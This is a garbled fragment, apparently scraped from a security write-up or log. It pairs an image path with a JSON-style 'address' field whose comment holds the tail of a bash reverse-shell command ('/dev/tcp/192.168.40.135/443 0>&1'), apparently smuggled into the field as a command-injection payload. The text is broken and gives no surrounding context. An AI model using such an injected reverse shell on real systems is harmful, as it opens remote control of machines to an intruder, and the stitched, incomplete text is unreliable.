 "address": "192.168.40.136", // & /dev/tcp/192.168.40.135/443 0>&1' ")
